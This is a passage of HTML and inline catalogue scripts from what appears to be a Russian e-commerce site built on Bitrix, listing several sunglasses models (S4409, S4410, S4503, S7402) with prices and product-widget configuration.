80764dfaf26ca80162484593ec7c29b_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_basket_actions','MORE_LINK':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_more_link','SUBSCRIBE_LINK':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_subscribe','DELAY_LINK':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_delay_link','COMPARE_LINK':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_compare_link','PRICE_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_price','OLD_PRICE_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_total_cost','TREE_ID':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254598','NAME':'Очки с/з S4409 B','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254598/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254598_c80764dfaf26ca80162484593ec7c29b) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_pict" href="/catalog/ochki/ochki/ochki-s-z/254605/" title="Очки с/з S4410 B">
								
				<img src="/upload/resize_cache/iblock/43f/1366_768_1/43f08eee9f7a6537c635e149237cabaf.jpg" width="1366" height="683" alt="Очки с/з S4410 B" title="Очки с/з S4410 B" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254605/" title="Очки с/з S4410 B">Очки с/з S4410 B</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_price">
																
									<span class="product-item-price-current">2&nbsp;640 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254605/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558153','SRC':'/upload/iblock/43f/43f08eee9f7a6537c635e149237cabaf.jpg','WIDTH':'1600','HEIGHT':'800'}},'VISUAL':{'ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_pict','QUANTITY_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_quant_down','QUANTITY_UP_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_quant_up','PC_QUANTITY_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_basket_actions','MORE_LINK':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_more_link','SUBSCRIBE_LINK':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_subscribe','DELAY_LINK':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_delay_link','COMPARE_LINK':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_compare_link','PRICE_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_price','OLD_PRICE_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_total_cost','TREE_ID':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254605','NAME':'Очки с/з S4410 B','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254605/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254605_d0fb066f64e2309c4b241a491f76c62e) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_pict" href="/catalog/ochki/ochki/ochki-s-z/254622/" title="Очки с/з S4503 B">
								
				<img src="/upload/iblock/e60/e60a687988d43390130fcf8e80062200.jpg" width="1024" height="534" alt="Очки с/з S4503 B" title="Очки с/з S4503 B" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254622/" title="Очки с/з S4503 B">Очки с/з S4503 B</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_price">
																
									<span class="product-item-price-current">2&nbsp;640 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254622/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558161','SRC':'/upload/iblock/e60/e60a687988d43390130fcf8e80062200.jpg','WIDTH':'1024','HEIGHT':'534'}},'VISUAL':{'ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_pict','QUANTITY_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','QUANTITY_UP_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','PC_QUANTITY_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','MORE_LINK':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_more_link','SUBSCRIBE_LINK':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe','DELAY_LINK':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_delay_link','COMPARE_LINK':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','PRICE_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_price','OLD_PRICE_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_total_cost','TREE_ID':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254622','NAME':'Очки с/з S4503 B','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254622/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254622_8e8f6cea7f5e44ced2966cbefca3ecfa) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254638_0f73996d13437b0b91038138616a89fe" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_pict" href="/catalog/ochki/ochki/ochki-s-z/254638/" title="Очки с/з S7402 B">
								
				<img src="/upload/resize_cache/iblock/a79/1366_768_1/a7948cb40260267a15966e78a58359b6.jpg" width="1366" height="683" alt="Очки с/з S7402 B" title="Очки с/з S7402 B" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254638/" title="Очки с/з S7402 B">Очки с/з S7402 B</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_price">
																
									<span class="product-item-price-current">2&nbsp;640 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254638/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254638_0f73996d13437b0b91038138616a89fe = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558173','SRC':'/upload/iblock/a79/a7948cb40260267a15966e78a58359b6.jpg','WIDTH':'1600','HEIGHT':'800'}},'VISUAL':{'ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe','PICT_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_pict','QUANTITY_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_quant_down','QUANTITY_UP_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_quant_up','PC_QUANTITY_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_basket_actions','MORE_LINK':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_more_link','SUBSCRIBE_LINK':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_subscribe','DELAY_LINK':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_delay_link','COMPARE_LINK':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_compare_link','PRICE_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_price','OLD_PRICE_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_total_cost','TREE_ID':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254638_0f73996d13437b0b91038138616a89fe_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254638','NAME':'Очки с/з S7402 B','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254638/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254638_0f73996d13437b0b91038138616a89fe) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_pict" href="/catalog/ochki/ochki/ochki-s-z/254609/" title="Очки с/з S4410 C">
								
				<img src="/upload/iblock/214/214c292d2f63926436db5105c7018e74.jpg" width="1024" height="576" alt="Очки с/з S4410 C" title="Очки с/з S4410 C" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254609/" title="Очки с/з S4410 C">Очки с/з S4410 C</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_price">
																
									<span class="product-item-price-current">2&nbsp;680 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254609/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558155','SRC':'/upload/iblock/214/214c292d2f63926436db5105c7018e74.jpg','WIDTH':'1024','HEIGHT':'576'}},'VISUAL':{'ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be','PICT_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_pict','QUANTITY_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_quant_down','QUANTITY_UP_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_quant_up','PC_QUANTITY_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_basket_actions','MORE_LINK':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_more_link','SUBSCRIBE_LINK':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_subscribe','DELAY_LINK':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_delay_link','COMPARE_LINK':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_compare_link','PRICE_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_price','OLD_PRICE_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_total_cost','TREE_ID':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254609','NAME':'Очки с/з S4410 C','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254609/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254609_ec5d0e2cff91ab20debac17d8febe5be) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_pict" href="/catalog/ochki/ochki/ochki-s-z/254595/" title="Очки с/з S4409 A LegnA">
								
